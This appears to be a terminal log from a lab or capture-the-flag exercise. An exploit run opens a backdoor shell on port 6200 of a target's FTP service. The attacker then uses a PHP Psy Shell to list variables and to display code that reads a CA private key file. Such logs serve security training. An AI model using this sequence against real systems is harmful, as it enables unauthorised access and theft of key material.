 [+] Suitable version!
[+] Opening connection to 10.129.47.136 on port 21: Done
[*] Closed connection to 10.129.47.136 port 21
[+] Opening connection to 10.129.47.136 on port 21: Done
[+] Opening connection to 10.129.47.136 on port 6200: Done
[*] Switching to interactive mode
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
$ id
PHP Warning:  Use of undefined constant id - assumed 'id' (this will throw an Error in a future version of PHP) in phar://eval()'d code on line 1
$ ls
Variables: $tokyo
$ help
  help       Show a list of commands. Type `help [foo]` for information about [foo].      Aliases: ?
  ls         List local, instance or class variables, methods and constants.              Aliases: list, dir
  dump       Dump an object or primitive.
  doc        Read the documentation for an object, class, constant, method or property.   Aliases: rtfm, man
  show       Show the code for an object, class, constant, method or property.
  wtf        Show the backtrace of the most recent exception.                             Aliases: last-exception, wtf?
  whereami   Show where you are in the code.
  throw-up   Throw an exception or error out of the Psy Shell.
  timeit     Profiles with a timer.
  trace      Show the current call stack.
  buffer     Show (or clear) the contents of the code input buffer.                       Aliases: buf
  clear      Clear the Psy Shell screen.
  edit       Open an external editor. Afterwards, get produced code in input buffer.
  sudo       Evaluate PHP code, bypassing visibility restrictions.
  history    Show the Psy Shell history.                                                  Aliases: hist
  exit       End the current session and return to caller.                                Aliases: quit, q
$ ls
Variables: $tokyo
$ show $tokyo
  > 2| class Tokyo {
    3|     private function sign($caCert,$userCsr) {
    4|         $caKey = file_get_contents('/home/nairobi/ca.key');
    5|         $userCert = openssl_csr_sign($userCsr, $caCert, $caKey, 365, ['digest_alg'=>'sha256']);
    6|         openssl_x509_export($userCert, $userCertOut);
    7|         return $userCertOut;
    8|     }
    9| }
$